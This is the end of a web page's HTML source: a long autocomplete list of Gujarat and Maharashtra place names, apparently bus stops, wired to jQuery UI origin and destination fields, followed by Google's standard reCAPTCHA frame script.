"VARTHU",
"VARTHU MDS",
"VARTHU MODASA",
"VARTOL",
"VARUD",
"VARUDIMATA",
"VARUKANS",
"VARUN - MH",
"VARVADA",
"VARVALA",
"VAS.MAHADEV",
"VASA",
"VASAD",
"VASAD PETROL PUMP",
"VASAI",
"VASAI",
"VASAI MDR",
"VASAI ROAD",
"VASAN BORDAR",
"VASANA",
"VASANGAM",
"VASANGAM BORDER",
"VASANIYA",
"VASANIYA MAHADEV",
"VASARADA TRD",
"VASARNAKA ANJAR",
"VASAVAD",
"VASAYA BHILODA",
"VASAYA BHILODA",
"VASDA",
"VASHANIYAMAHADEV",
"VASHI HIGH WAY",
"VASHI MH",
"VASKOT",
"VASNA",
"VASNA BUJARGAM",
"VASNA CHAUDHARY",
"VASNA DHEDHAL",
"VASNA KHURD",
"VASNA KOSINDRA",
"VASNOLI",
"VASO",
"VASO",
"VASO",
"VASONA SLVS",
"VASRAVI",
"VASRAVI",
"VASTADI",
"VASTI KHANDALI",
"VASTRAL",
"VASTRAPUR",
"VASUDHARA DAIRY",
"VASVA",
"VASVELIYA",
"VASYO.25BALVA",
"VATADARA",
"VATADRA",
"VATADRA(KHAMBHAT)",
"VATADRA(PETLAD)",
"VATAM",
"VATAMAN",
"VATAMAN X",
"VATAMAN X TARAPUR",
"VATARSA KOTHI",
"VATHAN NKT",
"VATLI",
"VATMAN-X",
"VATRAK",
"VATRAK BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLONY BAYAD",
"VATRAK COLLEGE",
"VATVA",
"VAUVA",
"VAV SATLASNA",
"VAV THRAD",
"VAVADI",
"VAVADI ROAD",
"VAVADI TALOD",
"VAVADI X RJP",
"VAVANIYA",
"VAVAR GAM",
"VAVAR ROAD",
"VAVARDA",
"VAVBERAJA",
"VAVDHARA",
"VAVDHARA BOEDAR",
"VAVDHARA BORDAR",
"VAVDHARA BORDER",
"VAVDHARA BORDER(DISA)",
"VAVDHARA BORDER(PALANPUR)",
"VAVDHARA DAIRY",
"VAVDI TALOD",
"VAVDI DRI",
"VAVDI DRJ",
"VAVDI GDR",
"VAVDI(AMBAJI)",
"VAVDI(DHRANGADHRA)",
"VAVDI(DHROL)",
"VAVDI(JETPUR)",
"VAVDI(PALITANA)",
"VAVDI(TALAJA)",
"VAVDIROAD KKV",
"VAVERA",
"VAVI",
"VAVKULLI",
"VAYAD SHIHORI",
"VAYANA",
"VAYATH (CYNAMID)",
"VAYOR NLY",
"VAZIR KHAKHARIYA",
"VED",
"VEDA",
"VEDACH",
"VEDALA",
"VEDANCHA",
"VEDCHHA",
"VEDCHHI",
"VEDPUR",
"VEER VADRKA",
"VEERAYATAN",
"VEGA BRD",
"VEGAM",
"VEHAR",
"VEHRA VSD",
"VEJALAKA",
"VEJALPUR",
"VEJAPUR",
"VEJPUR BLD",
"VEJPUR BLD",
"VEKARA",
"VEKARI",
"VEKARIYA DHR",
"VEKUR",
"VELAN",
"VELANGARI RJ",
"VELANPUR(BARDOLI)",
"VELANPUR(NAVSARI)",
"VELANVADA",
"VELAVADAR",
"VELAVAPURA",
"VELDA NZR",
"VELODA",
"VELPARVA",
"VELVACH",
"VELVACH MOTA FALIYA",
"VEMALI",
"VENA CHHAPRA",
"VENA CHHAPRA TLD",
"VENAFATA",
"VENASAR",
"VENPURA",
"VERAD JMN",
"VERAI NKT",
"VERAIYA",
"VERAMA(GODHARA)",
"VERAMA(HALOL)",
"VERAMA(LUNAWADA)",
"VERAVAD ROAD",
"VERAVAL",
"VERDA",
"VERHAR NKT",
"VERI",
"VERNAGAR",
"VERSHIVANDH",
"VERSHRA",
"VERVA BTV",
"VESA",
"VESA VDGM",
"VESADARA",
"VESMA",
"VIAJPUR",
"VIBHAPAR ROAD BHJ",
"VICHIYA",
"VICTOR MHV",
"VICTORIA ROAD RJL",
"VID",
"VIDAJ",
"VIDH MDV",
"VIDYA NAGAR",
"VIGODI NKT",
"VIJALASAN",
"VIJAPADI",
"VIJAPADI SKD",
"VIJAPUR",
"VIJAPUR HIGHWAY",
"VIJAPURDA",
"VIJAYNAGAR",
"VIJAYNAGAR",
"VIJAYNAGAR CHURAHA",
"VIJAYNAGAR X",
"VIJAYNAGER",
"VIJAYSAGAR DEM MDV",
"VIJPASAR",
"VIJPASAR ROAD BHC",
"VIKALIYA",
"VIKHRAN - MH",
"VIKHRAN KHEDBRAHMA",
"VIKTAR",
"VILEPARLE SAIBABA MANDIR",
"VILLAGE",
"VIMALNAGAR",
"VIMALNAGAR DHORAJI",
"VINA",
"VINAYAN COLLAGE",
"VINAYAN COLLAGE",
"VINCHHIWADA",
"VINCHHIYA",
"VINCHUR MH",
"VINGABER ROAD NLY",
"VINJAN",
"VIP BRD",
"VIRAMGAM",
"VIRAMGAM X",
"VIRAMPUR",
"VIRAMPURA",
"VIRAMVERI",
"VIRANI CIRCLE",
"VIRANI ROAD GADH",
"VIRANIYA",
"VIRANIYA MDR",
"VIRANIYA X LWD",
"VIRATNAGAR",
"VIRATRAMATA RJ",
"VIRAVADA",
"VIRAVADA HMT",
"VIRAYATAN",
"VIRAYATAN COLLAGE MDV",
"VIRAYATAN ENG MDV",
"VIRDI",
"VIRESHAVAR VIJAYNAGAR",
"VIRESHVAR",
"VIRESWER",
"VIRJAY",
"VIRNAGAR",
"VIRNAGAR RJT",
"VIROJA",
"VIROL",
"VIROP",
"VIRPAR",
"VIRPOR",
"VIRPUR",
"VIRPUR (BALASNR)",
"VIRSAD",
"VIRSODA",
"VIRTA",
"VIRTA MSN",
"VIRUPUR",
"VIRVAL MANDIR",
"VISAL VASANA",
"VISARVADI",
"VISATPURA",
"VISAVADA PBR",
"VISAVADAR JND",
"VISERVADI",
"VISHAVADA",
"VISHNUPURA",
"VISHOL",
"VISHVAMBHARI TEMPLE",
"VISHVANATHPURA",
"VISLANGA",
"VISNAGAR",
"VISNAGAR GANJBAZAR",
"VISNAGAR SAVAL DARVAJA",
"VISNUPURA",
"VITHLAPUR VIRAMGAM",
"VITHLAPUR X",
"VITHODA",
"VITHON NKT",
"VITTALPUR",
"VITTHALGADH SND",
"VITTHALPUR AML",
"VIVEKANND RE CENTER NLY",
"VIZOL",
"VONARVANDH DYP",
"VONDH BCH",
"VORA",
"VORA KOTDA",
"VORA SAMNI",
"VOVA",
"VOVAR",
"VRAJVANI GAM RPR",
"VRAJVANI RD RPR",
"VRAJVANI ROAD RPR",
"VVD",
"VYAR NKT",
"VYARA",
"VYARA COLLAGE",
"VYARGAM",
"VYAS PALADI MANSA",
"VYAS VASNA",
"VYAVAL",
"VYAVAL NIZAR",
"WADHODIYA",
"WADHWAN",
"WADI",
"WADIAWAN",
"WAGHJIPUR GDR",
"WAGHODIA DABHOI BARODA CHOKDI",
"WAGHODIA GORAJ CHOKDI",
"WAGHODIYA",
"WAGODIYA X",
"WAKAD POLICE STATION",
"WAKARYA",
"WANAKBORI",
"WANKANER",
"WANKANER",
"WANKANER PULDARVAJA",
"WASSU",
"WELLINGARA BA",
"WORKSHOP",
"WRUNDAWAN",
"WUROKANG",
"YARD BVN",
"YASODA NAGAR GDDM",
"YAVARPURA",
"YAX",
"YERANDOL MH",
"YEVATMAL X ROAD MH",
"YEVLA MH",
"ZAB",
"ZADAKALA JSR",
"ZADESHWAR X",
"ZADIYA DHNERA",
"ZADIYANA",
"ZADOL",
"ZAGADIYA",
"ZAGADIYA X",
"ZAGDIYA X",
"ZAINABAD",
"ZAKHAKANDHA KERA",
"ZAKHARIA",
"ZALA BORDI",
"ZALA NA MUVADA",
"ZALA VADODARA",
"ZALABHAINI MUVADI",
"ZALABORDI",
"ZALANI MUVADI PRJ",
"ZALAPURA",
"ZALASAG",
"ZALIYA",
"ZALOD",
"ZALOR",
"ZALVANIYA",
"ZAMARALA BRW",
"ZAMARI",
"ZAMDI",
"ZAMP",
"ZANGAR",
"ZANJARI",
"ZANKHARIYA DHANSURA",
"ZANKHI",
"ZANKHWAW",
"ZANOR",
"ZANZANSAR",
"ZANZARI",
"ZANZARI BHILODA",
"ZANZARKA",
"ZANZESAR",
"ZARDA",
"ZARI KHURD",
"ZARIBUJARG",
"ZARIKHARELI DHD",
"ZAROLA",
"ZAROLA PATIYA",
"ZARPARA",
"ZARWANI",
"ZAZ",
"ZAZAM",
"ZEKADA",
"ZENAL",
"ZENZWA",
"ZER BAYAD",
"ZER RJ",
"ZER VIJAYNAGAR",
"ZERJITGADH",
"ZERUMARIYA",
"ZERVAVRA",
"ZIKDI",
"ZIKIYARI",
"ZILIYA CHANASMA",
"ZINJUDI",
"ZINZAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZUWADA",
"ZOZ CHOTAUDAIPUR",
"ZOZ GAMANI",
"ZROD",
"ZUMFALI",
"ZUND",
"ZUNDA GAM ( RJP )",
"ZURA BHUJ",
"ZYDUS"
    ];
    $( "#flight-from, #flight-to" ).autocomplete({
      source: availableTags
    });
  } );
  </script>    
    
    
    
  <style>
    .ui-autocomplete{
        background-color: #ffffff;
        color: #59C45B;        
        font-size: 18px;       
    }
  </style>
  <!-- Autocomplete off -->    
</body>
</html>
	
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gnHRfRIVjTD0SIL95fIoKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768900668109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>